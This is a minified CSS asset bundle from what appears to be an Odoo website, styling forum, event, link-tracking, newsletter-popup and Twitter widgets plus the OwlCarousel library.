 @media (min-width: 768px){.website_forum .o_forum_ask_btn{box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); width: 200px;}}.website_forum .o_wforum_nav .nav-link{color: #6c757d; line-height: 1;}.website_forum .o_wforum_nav .nav-link:hover, .website_forum .o_wforum_nav .nav-link:focus, .website_forum .o_wforum_nav .nav-link.focus{color: #0976a6;}.website_forum .o_wforum_nav .nav-link .fa{opacity: 0.5;}.website_forum .o_wforum_nav .nav-link:hover .fa, .website_forum .o_wforum_nav .nav-link.active .fa{opacity: 1;}.website_forum .o_wforum_nav .nav-link.active{background-color: rgba(23, 162, 184, 0.1); color: #0f6674 !important;}.website_forum .o_wforum_nav .nav-link img.o_forum_avatar{width: 30px; height: 30px;}.website_forum .o_wforum_post, .website_forum .note-editable.panel-body{word-wrap: break-word;}.website_forum .o_wforum_post pre, .website_forum .note-editable.panel-body pre{color: #212529; border-radius: 0; padding: 1rem; background-color: #F8F9FA; white-space: pre-wrap;}.website_forum .o_wforum_post blockquote, .website_forum .note-editable.panel-body blockquote{position: relative; padding-left: 1em; border-left: 0.25em solid #ADB5BD; color: #6C757D;}.website_forum .o_wforum_post #post_reply img.o_forum_avatar, .website_forum .note-editable.panel-body #post_reply img.o_forum_avatar{width: 24px; height: 24px;}.website_forum .o_wforum_readable{max-width: 700px;}.website_forum .o_wforum_readable p{margin-bottom: 0.5rem;}.website_forum .o_wforum_readable img{max-width: 100%;}.website_forum .o_wforum_readable::after{content: ""; display: table; clear: both;}.website_forum textarea.o_wysiwyg_loader + .note-editor{border: 0;}.website_forum textarea.o_wysiwyg_loader + .note-editor .note-toolbar{border-top-left-radius: 0; border-top-right-radius: 0; height: 32px;}.website_forum textarea.o_wysiwyg_loader + .note-editor .note-editable, .website_forum textarea.o_wysiwyg_loader + .note-editor .note-statusbar{border: 1px solid #DEE2E6; border-width: 0 1px;}.website_forum textarea.o_wysiwyg_loader + .note-editor .note-statusbar{display: block; border-bottom-width: 1px;}.website_forum .o_wforum_author_box.o_show_info{line-height: 1.2;}.website_forum .o_wforum_author_box.o_show_info img{width: 2em; height: 2em;}.website_forum .o_wforum_author_box.o_compact{line-height: 1;}.website_forum .o_wforum_author_box.o_compact img{width: 1.4em; height: 1.4em;}.website_forum .forum_answer .o_wforum_answer_correct_badge{display: none;}.website_forum .forum_answer .o_wforum_author_box_check{width: 1em; height: 1em; display: none; top: 0; right: -3px; box-shadow: 0 0 0 2px white; line-height: .8;}.website_forum .forum_answer .o_wforum_validate_toggler{color: #CED4DA;}.website_forum .forum_answer .o_wforum_validate_toggler:hover, .website_forum .forum_answer .o_wforum_validate_toggler:focus, .website_forum .forum_answer .o_wforum_validate_toggler.focus{color: #5dd879;}.website_forum .forum_answer.o_wforum_answer_correct .o_wforum_answer_correct_badge, .website_forum .forum_answer.o_wforum_answer_correct .o_wforum_author_box .o_wforum_author_box_check{display: inline;}.website_forum .forum_answer.o_wforum_answer_correct .o_wforum_validate_toggler{color: #28a745;}.website_forum .forum_answer.o_wforum_answer_correct .o_wforum_validate_toggler:hover, .website_forum .forum_answer.o_wforum_answer_correct .o_wforum_validate_toggler:focus, .website_forum .forum_answer.o_wforum_answer_correct .o_wforum_validate_toggler.focus{color: #ffc107;}.website_forum .forum_answer.o_wforum_answer_correct .o_wforum_validate_toggler:hover .fa.fa-check:before{content: '\f00d';}.website_forum .forum_answer.o_wforum_answer_correct .o_wforum_answer_header .o_wforum_author_pic{border: 2px solid #28a745; padding: 3px;}.website_forum .o_wforum_gold{color: #eca801;}.website_forum a.no-decoration{cursor: pointer; text-decoration: none !important;}.website_forum .vote .vote_count, .o_wforum_profile_tab .vote .vote_count{line-height: 1; animation-play-state: paused;}.website_forum .vote .vote_count.o_forum_vote_animate, .o_wforum_profile_tab .vote .vote_count.o_forum_vote_animate{animation: bounceIn 0.3s ease running;}.website_forum .vote .vote_down, .website_forum .vote .vote_up, .o_wforum_profile_tab .vote .vote_down, .o_wforum_profile_tab .vote .vote_up{line-height: 0.5; font-size: 1.1em; color: rgba(108, 117, 125, 0.5);}.website_forum .vote .vote_down:hover, .website_forum .vote .vote_down:focus, .website_forum .vote .vote_down.focus, .website_forum .vote .vote_up:hover, .website_forum .vote .vote_up:focus, .website_forum .vote .vote_up.focus, .o_wforum_profile_tab .vote .vote_down:hover, .o_wforum_profile_tab .vote .vote_down:focus, .o_wforum_profile_tab .vote .vote_down.focus, .o_wforum_profile_tab .vote .vote_up:hover, .o_wforum_profile_tab .vote .vote_up:focus, .o_wforum_profile_tab .vote .vote_up.focus{color: #28a745;}.website_forum .vote .vote_down, .o_wforum_profile_tab .vote .vote_down{color: rgba(108, 117, 125, 0.5);}.website_forum .vote .vote_down:hover, .website_forum .vote .vote_down:focus, .website_forum .vote .vote_down.focus, .o_wforum_profile_tab .vote .vote_down:hover, .o_wforum_profile_tab .vote .vote_down:focus, .o_wforum_profile_tab .vote .vote_down.focus{color: #dc3545;}@media (min-width: 576px){.website_forum .vote.o_wforum_vote_vertical, .o_wforum_profile_tab .vote.o_wforum_vote_vertical{font-size: 1.2em;}}.o_js_forum_tag_follow .badge{font-size: 100%;}.o_js_forum_tag_follow .o_forum_tag_follow_box{position: absolute; top: 100%; left: 0; bottom: auto; right: auto; display: none; z-index: 1;}.o_js_forum_tag_follow .o_forum_tag_follow_box .card{padding: 14px;}.o_profile_main{overflow: hidden;}img.o_forum_avatar{width: 40px; height: 40px; object-fit: cover;}img.o_forum_avatar_big{width: 75px; height: 75px; object-fit: cover;}.o_wprofile_email_validation_container img.o_forum_avatar{width: 16px; height: 16px;}.o_wforum_bio_popover_wrap .o_wforum_bio_popover_name address > div, .o_wforum_bio_popover_wrap .o_wforum_bio_popover_name span[data-oe-model="res.country"]{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.o_wforum_bio_popover_wrap .o_wforum_bio_popover_name span[data-oe-model="res.country"]{margin-left: 10px;}.o_wforum_bio_popover_wrap .o_wforum_bio_popover_info .css_editable_mode_hidden > div:last-child > .o_forum_tooltip_line{margin-top: -0.5rem;}.o_wforum_bio_popover_wrap .o_wforum_bio_popover_bio p{margin-top: 8px; margin-bottom: 0;}@media (min-width: 768px){.o_wforum_elearning_navtabs_container{background-color: #f1f3f8;}}.website_forum{margin-bottom: 1rem;}.popover.o_wforum_bio_popover_container{max-width: 552px;}.o_wforum_forum_card_bg{background-image: linear-gradient(99deg, #f1f3f8 10%, #cfd6e7 90%);}#o_wforum_forums_index_list .o_wforum_forum_card_bg{min-height: 100px;}

/* /website_mail_channel/static/src/css/website_mail_channel.css defined in bundle 'web.assets_frontend' */
.o_mg_link_show{display: none;}.o_mg_link_content{display: none;}

/* /website_event/static/src/scss/website_event.scss defined in bundle 'web.assets_frontend' */
 .o_wevent_index_topbar_filters .dropdown-toggle{border: 1px solid #CED4DA; background-color: #FFFFFF !important; color: #212529; border-radius: 0;}.o_wevent_index_topbar_filters .dropdown-toggle:hover, .o_wevent_index_topbar_filters .dropdown-toggle:focus{border-color: #0da9ef; color: #0da9ef; text-decoration: none;}.o_wevent_index_topbar_filters .dropdown-toggle:after{margin-left: 1.2em;}.o_wevent_index_topbar_filters .dropdown-toggle .fa{margin-right: .4em; color: #0da9ef;}.o_wevent_index_topbar_filters .dropdown-menu{margin-top: 0.5rem; min-width: 12rem;}.o_wevent_index_topbar_filters .dropdown-item.active .badge{background-color: #FFFFFF; color: #0da9ef;}.o_wevent_social_link{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; justify-content: center; width: 3em; height: 3em; margin: 0 0.25rem 0.5rem 0.25rem; line-height: 3em; background-color: #F8F9FA; border: 1px solid #DEE2E6; border-radius: 50%; text-align: center;}.o_wevent_social_link:hover, .o_wevent_social_link:focus{background-color: #DEE2E6;}.o_wevent_badge{padding: 0.5rem 1rem; border-radius: 10rem; font-weight: 400;}.o_wevent_index .o_wevent_events_list header a{transition: all .25s ease-in-out;}.o_wevent_index .o_wevent_events_list header a:hover, .o_wevent_index .o_wevent_events_list header a:focus{transform: scale(1.05);}@media (min-width: 576px){.o_wevent_index .o_wevent_events_list #o_wevent_index_main_col article div.col{min-width: 0;}}.o_wevent_index .o_wevent_events_list .opt_events_list_columns header{height: 200px;}@media (max-width: 767.98px){.o_wevent_index .o_wevent_events_list .opt_events_list_rows header{height: 200px;}}.o_wevent_index .o_wevent_events_list .o_wevent_badge_event{position: absolute; top: 0; left: 0; bottom: auto; right: auto; border-top-left-radius: 0; border-bottom-left-radius: 0; padding: 0.5rem 1.25rem; transform: translateY(-50%);}.o_wevent_index .o_wevent_events_list .o_wevent_event_date{top: 1.25rem; right: 1.25rem; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; width: 4rem; height: 4rem; border-radius: 50%; text-align: center;}.o_wevent_index .o_wevent_events_list .o_wevent_event_date .o_wevent_event_day{font-size: 1.125rem; font-weight: 300; line-height: 1;}.o_wevent_index .o_wevent_events_list .o_wevent_event_date .o_wevent_event_month{font-size: 0.75rem; font-weight: 700; text-transform: uppercase;}.o_wevent_index .o_wevent_events_list .o_wevent_participating, .o_wevent_index .o_wevent_events_list .o_wevent_unpublished{position: absolute; bottom: 0; width: 100%; padding: 0.75rem 1.25rem; text-align: right;}.o_wevent_index .o_wevent_events_list .card-title{color: #6c757d;}.o_wevent_index .o_wevent_sidebar_title{margin: 0 0 1.5rem 0; border-bottom: 1px solid #DEE2E6; padding: 0 0 0.5rem 0; font-weight: 700; text-transform: uppercase;}.o_wevent_index .o_wevent_sidebar_block{margin: 0 0 2.5rem 0;}.o_wevent_index .o_wevent_sidebar_figure{position: relative;}.o_wevent_index .o_wevent_sidebar_figure .figure-img{margin-bottom: 0;}.o_wevent_index .o_wevent_sidebar_figure .figure-caption{position: absolute; top: auto; left: 0; bottom: 0; right: auto; width: 100%; padding: 1rem; background-color: rgba(0, 0, 0, 0.5); border-bottom-right-radius: 0; border-bottom-left-radius: 0; color: #fff;}.o_wevent_index #o_wevent_index_main_col .form-inline{width: 100%;}.o_wevent_event nav > div > a.navbar-brand{text-overflow: revert; white-space: normal; overflow: hidden; max-width: calc(100% - 80px);}.o_wevent_event #o_wevent_event_submenu li.nav-item{white-space: nowrap;}.o_wevent_event .o_wevent_event_title{margin: 3rem 0;}.o_wevent_event .o_wevent_event_title .o_wevent_event_name{font-weight: 300; line-height: 1.4; font-size: 3.5rem;}@media (max-width: 1200px){.o_wevent_event .o_wevent_event_title .o_wevent_event_name{font-size: calc(1.475rem + 2.7vw) ;}}.o_wevent_event .o_wevent_event_title .o_wevent_event_subtitle{font-weight: 400; font-size: 1.015rem;}.o_wevent_event .o_wevent_registration_single .o_wevent_nowrap{white-space: nowrap;}.o_wevent_event .o_wevent_registration_btn{flex: 0 0 100%;}.o_wevent_event .o_wevent_registration_btn.collapsed{flex: 0 0 33%;}.o_wevent_event .o_wevent_registration_btn.collapsed .close{display: none;}.o_wevent_event .o_wevent_registration_btn .close{display: block;}.o_wevent_event .o_wevent_registration_btn:not(.collapsed){box-shadow: none; font-weight: 700; text-transform: uppercase; transition: none;}.o_wevent_event .o_wevent_sidebar_title{margin-bottom: 1rem; opacity: .5; text-transform: uppercase;}.o_wevent_event .o_wevent_sidebar_block{padding: 3rem; border-bottom: 1px solid #DEE2E6;}.o_wevent_event .o_wevent_sidebar_block:last-child{border-bottom: 0;}.o_wevent_event .o_record_cover_container{overflow: hidden; z-index: 0;}.o_wevent_event .o_record_cover_container .o_record_cover_component{z-index: -1;}.o_wevent_event .o_record_cover_container.o_record_has_cover .o_record_cover_image{background-attachment: fixed;}.o_wevent_event .o_record_cover_container.o_record_has_cover .o_record_cover_image::after{content: ""; display: block; position: absolute; top: 0; left: 0; bottom: 50%; right: 0;}.o_wevent_event .o_record_cover_container.o_record_has_cover .o_wevent_event_title{color: white;}.modal-open > .modal-backdrop{z-index: 999;}.country_events_list .o_wevent_sidebar_title > img{max-height: 1em; vertical-align: top; margin: 2px 0.2em 0;}

/* /website_event/static/src/scss/website_event_templates.scss defined in bundle 'web.assets_frontend' */
 .o_wevent_index, .o_wevent_event{}.o_wevent_index .o_tag_color_0, .o_wevent_event .o_tag_color_0{background-color: white; color: #777777; box-shadow: inset 0 0 0 2px #777777;}.o_wevent_index .o_tag_color_0::after, .o_wevent_event .o_tag_color_0::after{background-color: #777777;}.o_wevent_index .o_tag_color_1, .o_wevent_index .o_tag_color_1::after, .o_wevent_event .o_tag_color_1, .o_wevent_event .o_tag_color_1::after{background-color: #F06050; color: #FFFFFF;}.o_wevent_index .o_tag_color_2, .o_wevent_index .o_tag_color_2::after, .o_wevent_event .o_tag_color_2, .o_wevent_event .o_tag_color_2::after{background-color: #F4A460; color: #FFFFFF;}.o_wevent_index .o_tag_color_3, .o_wevent_index .o_tag_color_3::after, .o_wevent_event .o_tag_color_3, .o_wevent_event .o_tag_color_3::after{background-color: #F7CD1F; color: #FFFFFF;}.o_wevent_index .o_tag_color_4, .o_wevent_index .o_tag_color_4::after, .o_wevent_event .o_tag_color_4, .o_wevent_event .o_tag_color_4::after{background-color: #6CC1ED; color: #FFFFFF;}.o_wevent_index .o_tag_color_5, .o_wevent_index .o_tag_color_5::after, .o_wevent_event .o_tag_color_5, .o_wevent_event .o_tag_color_5::after{background-color: #814968; color: #FFFFFF;}.o_wevent_index .o_tag_color_6, .o_wevent_index .o_tag_color_6::after, .o_wevent_event .o_tag_color_6, .o_wevent_event .o_tag_color_6::after{background-color: #EB7E7F; color: #FFFFFF;}.o_wevent_index .o_tag_color_7, .o_wevent_index .o_tag_color_7::after, .o_wevent_event .o_tag_color_7, .o_wevent_event .o_tag_color_7::after{background-color: #2C8397; color: #FFFFFF;}.o_wevent_index .o_tag_color_8, .o_wevent_index .o_tag_color_8::after, .o_wevent_event .o_tag_color_8, .o_wevent_event .o_tag_color_8::after{background-color: #475577; color: #FFFFFF;}.o_wevent_index .o_tag_color_9, .o_wevent_index .o_tag_color_9::after, .o_wevent_event .o_tag_color_9, .o_wevent_event .o_tag_color_9::after{background-color: #D6145F; color: #FFFFFF;}.o_wevent_index .o_tag_color_10, .o_wevent_index .o_tag_color_10::after, .o_wevent_event .o_tag_color_10, .o_wevent_event .o_tag_color_10::after{background-color: #30C381; color: #FFFFFF;}.o_wevent_index .o_tag_color_11, .o_wevent_index .o_tag_color_11::after, .o_wevent_event .o_tag_color_11, .o_wevent_event .o_tag_color_11::after{background-color: #9365B8; color: #FFFFFF;}.o_wevent_index .o_tag_color_hovered_0, .o_wevent_event .o_tag_color_hovered_0{color: black; background-color: white; box-shadow: inset 0 0 0 1px #777777;}a.o_wevent_index .o_tag_color_hovered_0:hover, .o_wevent_event .o_tag_color_hovered_0:hover{background-color: #cccccc;}.o_wevent_index .o_tag_color_hovered_1, .o_wevent_event .o_tag_color_hovered_1{color: white; background-color: #F06050;}a.o_wevent_index .o_tag_color_hovered_1:hover, .o_wevent_event .o_tag_color_hovered_1:hover{background-color: #c92411;}.o_wevent_index .o_tag_color_hovered_2, .o_wevent_event .o_tag_color_hovered_2{color: white; background-color: #F4A460;}a.o_wevent_index .o_tag_color_hovered_2:hover, .o_wevent_event .o_tag_color_hovered_2:hover{background-color: #df6f0f;}.o_wevent_index .o_tag_color_hovered_3, .o_wevent_event .o_tag_color_hovered_3{color: white; background-color: #F7CD1F;}a.o_wevent_index .o_tag_color_hovered_3:hover, .o_wevent_event .o_tag_color_hovered_3:hover{background-color: #aa8a06;}.o_wevent_index .o_tag_color_hovered_4, .o_wevent_event .o_tag_color_hovered_4{color: white; background-color: #6CC1ED;}a.o_wevent_index .o_tag_color_hovered_4:hover, .o_wevent_event .o_tag_color_hovered_4:hover{background-color: #1b98d8;}.o_wevent_index .o_tag_color_hovered_5, .o_wevent_event .o_tag_color_hovered_5{color: white; background-color: #814968;}a.o_wevent_index .o_tag_color_hovered_5:hover, .o_wevent_event .o_tag_color_hovered_5:hover{background-color: #402433;}.o_wevent_index .o_tag_color_hovered_6, .o_wevent_event .o_tag_color_hovered_6{color: white; background-color: #EB7E7F;}a.o_wevent_index .o_tag_color_hovered_6:hover, .o_wevent_event .o_tag_color_hovered_6:hover{background-color: #dd2627;}.o_wevent_index .o_tag_color_hovered_7, .o_wevent_event .o_tag_color_hovered_7{color: white; background-color: #2C8397;}a.o_wevent_index .o_tag_color_hovered_7:hover, .o_wevent_event .o_tag_color_hovered_7:hover{background-color: #153e48;}.o_wevent_index .o_tag_color_hovered_8, .o_wevent_event .o_tag_color_hovered_8{color: white; background-color: #475577;}a.o_wevent_index .o_tag_color_hovered_8:hover, .o_wevent_event .o_tag_color_hovered_8:hover{background-color: #212737;}.o_wevent_index .o_tag_color_hovered_9, .o_wevent_event .o_tag_color_hovered_9{color: white; background-color: #D6145F;}a.o_wevent_index .o_tag_color_hovered_9:hover, .o_wevent_event .o_tag_color_hovered_9:hover{background-color: #790b36;}.o_wevent_index .o_tag_color_hovered_10, .o_wevent_event .o_tag_color_hovered_10{color: white; background-color: #30C381;}a.o_wevent_index .o_tag_color_hovered_10:hover, .o_wevent_event .o_tag_color_hovered_10:hover{background-color: #1c714b;}.o_wevent_index .o_tag_color_hovered_11, .o_wevent_event .o_tag_color_hovered_11{color: white; background-color: #9365B8;}a.o_wevent_index .o_tag_color_hovered_11:hover, .o_wevent_event .o_tag_color_hovered_11:hover{background-color: #5f3a7d;}.o_wevent_index .o_wevent_online .o_wevent_online_badge_unpublished, .o_wevent_event .o_wevent_online .o_wevent_online_badge_unpublished{opacity: 0.4;}.o_wevent_index .o_wevent_online .event_color_0, .o_wevent_event .o_wevent_online .event_color_0{background-color: #F8F9FA;}.o_wevent_index .o_wevent_online .event_color_1, .o_wevent_event .o_wevent_online .event_color_1{background-color: rgba(240, 96, 80, 0.2);}.o_wevent_index .o_wevent_online .event_color_2, .o_wevent_event .o_wevent_online .event_color_2{background-color: rgba(244, 164, 96, 0.2);}.o_wevent_index .o_wevent_online .event_color_3, .o_wevent_event .o_wevent_online .event_color_3{background-color: rgba(247, 205, 31, 0.2);}.o_wevent_index .o_wevent_online .event_color_4, .o_wevent_event .o_wevent_online .event_color_4{background-color: rgba(108, 193, 237, 0.2);}.o_wevent_index .o_wevent_online .event_color_5, .o_wevent_event .o_wevent_online .event_color_5{background-color: rgba(129, 73, 104, 0.2);}.o_wevent_index .o_wevent_online .event_color_6, .o_wevent_event .o_wevent_online .event_color_6{background-color: rgba(235, 126, 127, 0.2);}.o_wevent_index .o_wevent_online .event_color_7, .o_wevent_event .o_wevent_online .event_color_7{background-color: rgba(44, 131, 151, 0.2);}.o_wevent_index .o_wevent_online .event_color_8, .o_wevent_event .o_wevent_online .event_color_8{background-color: rgba(71, 85, 119, 0.2);}.o_wevent_index .o_wevent_online .event_color_9, .o_wevent_event .o_wevent_online .event_color_9{background-color: rgba(214, 20, 95, 0.2);}.o_wevent_index .o_wevent_online .event_color_10, .o_wevent_event .o_wevent_online .event_color_10{background-color: rgba(48, 195, 129, 0.2);}.o_wevent_index .o_wevent_online .event_color_11, .o_wevent_event .o_wevent_online .event_color_11{background-color: rgba(147, 101, 184, 0.2);}@media (min-width: 768px){.o_wevent_index .o_wevent_online .o_wevent_online_page_container:not(.container):not(.o_container_small), .o_wevent_event .o_wevent_online .o_wevent_online_page_container:not(.container):not(.o_container_small){padding-left: 0.5rem; padding-right: 0.5rem;}}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main{border: 1px solid #DEE2E6;}@media (min-width: 768px){.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main{border-top-width: 0;}}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main .o_wevent_online_page_avatar, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main .o_wevent_online_page_avatar{min-width: 64px;}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main .o_wevent_online_page_avatar img, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_main .o_wevent_online_page_avatar img{max-width: 96px;}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content{border: 1px solid #DEE2E6;}@media (min-width: 768px){.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content{border-top-width: 0;}}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content li:not(.nav-item), .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content li:not(.nav-item){border-bottom: 1px solid #DEE2E6;}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content li:not(.nav-item):first-child, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content li:not(.nav-item):first-child{border-top: 1px solid #DEE2E6;}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content li:not(.nav-item):last-child, .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content li:not(.nav-item):last-child{border-bottom: 0px;}.o_wevent_index .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content .o_wevent_online_page_aside_collapse:not(.collapsed), .o_wevent_event .o_wevent_online .o_wevent_online_page_container .o_wevent_online_page_aside .o_wevent_online_page_aside_content .o_wevent_online_page_aside_collapse:not(.collapsed){transform: rotate(180deg);}

/* /website_links/static/src/css/website_links.css defined in bundle 'web.assets_frontend' */
.no-link-style{color: black; text-decoration: none;}.required-form-control{background-color: #CECDFF;}#filters li a, #filters li.active a, #filters li.active a.active, #filters li.active a:hover, #filters li.active a:focus, #filters li a:hover{padding: 0px 5px; border-radius: 0px; border: 0px; border-color: transparent; border-right: 1px solid #999; padding-bottom: 0; background-color: #FFFFFF;}#filters li.active a{color: #999;}#filters li:last-child a, #filters li:last-child a:hover, #filters li:last-child a:focus{border-right: 0px;}.nav-tabs-inline{font-size: 14px;}#o_website_links_recent_links{min-height:30em;}.o_website_links_code_error{display:none; color:red; font-weight:bold;}.truncate_text{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 500px;}

/* /website_mass_mailing/static/src/scss/website_mass_mailing_popup.scss defined in bundle 'web.assets_frontend' */
 .o_newsletter_modal .modal-header{padding: 0; border: none;}.o_newsletter_modal .modal-title{display: none;}.o_newsletter_modal .close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.1875rem; height: 2.1875rem; line-height: 2.1875rem; margin: 0; padding: 0; background-color: #FFFFFF !important; color: #0da9ef; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); opacity: 1;}

/* /website_twitter/static/src/scss/website_twitter.scss defined in bundle 'web.assets_frontend' */
 .wrap-row{position: relative; overflow: hidden; height: 310px;}.wrap-row .twitter-row{position: absolute; width: 100%; height: auto;}.wrap-row .twitter-row div.scrollWrapper{position: relative; overflow: hidden; width: 100%; height: 100%;}.wrap-row .twitter-row div.scrollableArea{position: relative; width: auto; height: 100%;}.wrap-row .twitter-row div .tweet{border: 1px solid #ccc; max-width: 500px; width: 500px; font-size: 0.8em; padding-top: 12px; padding-right: 10px; padding-bottom: 12px; padding-left: 10px; float: left; display: block; margin: 6px; max-height: 90px; height: 90px; opacity: 0.6;}.wrap-row .twitter-row div .tweet h4, .wrap-row .twitter-row div .tweet p{padding: 0; margin: 0;}.wrap-row .twitter-row div .tweet .left{display: block; float: left; width: 80px;}.wrap-row .twitter-row div .tweet .left img{width: 65px; height: auto; float: left; display: block; margin: 0px 5px 0px -5px;}.wrap-row .twitter-row div .tweet .right{display: block; float: left; width: 470px;}.wrap-row .twitter-row div .tweet .right .top{height: 20px;}.wrap-row .twitter-row div .tweet h4{font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-weight: bold; color: #000; float: left; display: block; position: relative; margin-left: 70px; margin-top: -65px;}.wrap-row .twitter-row div .tweet h4 span{color: #ccc; font-weight: bold; font-size: 14px;}.wrap-row .twitter-row div .tweet p{line-height: 1.5em; float: left; position: relative; display: block;}.wrap-row .twitter-row div .tweet p.date{float: right; line-height: 0.5em; margin-top: -60px; margin-right: -10px;}.wrap-row .twitter-row div .tweet .right .bottom p{margin-top: -65px; margin-left: 70px; font-size: 12px; word-break: break-word;}.wrap-row .twitter-row div .tweet:hover{box-shadow: 0.5px 0.5px 0.5px 1px #428BCA; cursor: pointer; opacity: 1;}@media screen and (max-width: 580px){.wrap-row{position: relative; overflow: hidden; height: 100px;}}

/* /theme_prime/static/lib/OwlCarousel2-2.3.4/assets/owl.carousel.css defined in bundle 'web.assets_frontend' */
 .owl-carousel{display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1;}.owl-carousel .owl-stage{position: relative; -ms-touch-action: pan-Y; touch-action: manipulation; -moz-backface-visibility: hidden;}.owl-carousel .owl-stage:after{content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}.owl-carousel .owl-stage-outer{position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px);}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0);}.owl-carousel .owl-item{position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none;}.owl-carousel .owl-item img{display: block; width: 100%;}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display: none;}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot{cursor: pointer; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot{background: none; color: inherit; border: none; padding: 0 !important; font: inherit;}.owl-carousel.owl-loaded{display: block;}.owl-carousel.owl-loading{opacity: 0; display: block;}.owl-carousel.owl-hidden{opacity: 0;}.owl-carousel.owl-refresh .owl-item{visibility: hidden;}.owl-carousel.owl-drag .owl-item{-ms-touch-action: pan-y; touch-action: pan-y; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}.owl-carousel.owl-grab{cursor: move; cursor: grab;}.owl-carousel.owl-rtl{direction: rtl;}.owl-carousel.owl-rtl .owl-item{float: right;}.no-js .owl-carousel{display: block;}.owl-carousel .animated{animation-duration: 1000ms; animation-fill-mode: both;}.owl-carousel .owl-animated-in{z-index: 0;}.owl-carousel .owl-animated-out{z-index: 1;}.owl-carousel .fadeOut{animation-name: fadeOut;}@keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}.owl-height{transition: height 500ms ease-in-out;}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity: 0; transition: opacity 400ms ease;}.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]){max-height: 0;}.owl-carousel .owl-item img.owl-lazy{transform-style: preserve-3d;}.owl-carousel .owl-video-wrapper{position: relative; height: 100%; background: #000;}.owl-carousel .owl-video-play-icon{position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("/theme_prime/static/lib/OwlCarousel2-2.3.4/assets/owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3);}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon{display: none;}.owl-carousel .owl-video-tn{opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease;}.owl-carousel .owl-video-frame{position: relative; z-index: 1; height: 100%; width: 100%;}

/* /theme_prime/static/lib/OwlCarousel2-2.3.4/assets/owl.theme.default.css defined in bundle 'web.assets_frontend' */
